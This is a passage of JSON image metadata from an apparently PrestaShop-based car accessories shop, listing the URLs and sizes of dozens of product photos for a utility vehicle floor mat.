efault\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/545-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/545-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/545-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"545","cover":null,"position":"99","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/546-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/546-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/546-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/546-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/546-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/546-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/546-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/546-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"546","cover":null,"position":"100","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/547-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/547-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/547-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/547-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/547-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/547-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/547-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/547-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"547","cover":null,"position":"101","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/548-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/548-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/548-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/548-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/548-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/548-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/548-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/548-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"548","cover":null,"position":"102","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/549-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/549-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/549-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/549-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/549-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/549-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/549-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/549-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"549","cover":null,"position":"103","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/550-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/550-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/550-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/550-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/550-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/550-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/550-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/550-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"550","cover":null,"position":"104","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/551-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/551-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/551-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/551-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/551-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/551-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/551-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/551-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"551","cover":null,"position":"105","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/552-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/552-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/552-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/552-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/552-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/552-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/552-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/552-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"552","cover":null,"position":"106","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/553-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/553-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/553-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/553-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/553-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/553-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/553-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/553-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"553","cover":null,"position":"107","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/554-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/554-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/554-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/554-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/554-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/554-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/554-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/554-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"554","cover":null,"position":"108","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/555-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/555-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/555-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/555-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/555-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/555-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/555-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/555-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"555","cover":null,"position":"109","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/556-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/556-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/556-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/556-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/556-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/556-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/556-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/556-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"556","cover":null,"position":"110","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/557-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/557-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/557-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/557-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/557-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/557-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/557-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/557-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"557","cover":null,"position":"111","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/558-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/558-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/558-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/558-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/558-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/558-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/558-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/558-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"558","cover":null,"position":"112","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/559-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/559-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/559-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/559-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/559-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/559-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/559-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/559-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"559","cover":null,"position":"113","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/560-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/560-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/560-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/560-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/560-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/560-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/560-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/560-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"560","cover":null,"position":"114","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/561-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/561-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/561-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/561-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/561-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/561-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/561-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/561-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"561","cover":null,"position":"115","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/562-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/562-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/562-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/562-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/562-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/562-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/562-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/562-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"562","cover":null,"position":"116","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/563-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/563-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/563-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/563-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/563-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/563-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/563-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/563-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"563","cover":null,"position":"117","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/564-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/564-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/564-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/564-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/564-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/564-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/564-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/564-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"564","cover":null,"position":"118","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/565-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/565-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/565-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/565-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/565-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/565-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/565-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/565-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"565","cover":null,"position":"119","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/566-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/566-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/566-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/566-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/566-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/566-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/566-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/566-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"566","cover":null,"position":"120","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/567-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/567-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/567-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/567-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/567-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/567-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/567-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/567-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"567","cover":null,"position":"121","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/568-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/568-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/568-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/568-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/568-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/568-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/568-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/568-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"568","cover":null,"position":"122","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/569-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/569-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/569-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/569-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/569-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/569-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/569-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/569-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"569","cover":null,"position":"123","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/570-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/570-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/570-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/570-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/570-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/570-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/570-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/570-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"570","cover":null,"position":"124","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/571-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/571-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/571-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/571-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/571-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/571-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/571-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/571-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"571","cover":null,"position":"125","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/572-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/572-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/572-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/572-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/572-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/572-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/572-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/572-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"572","cover":null,"position":"126","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/573-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/573-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/573-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/573-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/573-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/573-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/573-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/573-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"573","cover":null,"position":"127","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/574-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/574-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/574-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/574-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/574-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/574-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/574-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/574-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"574","cover":null,"position":"128","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/575-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/575-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/575-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/575-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/575-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/575-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"u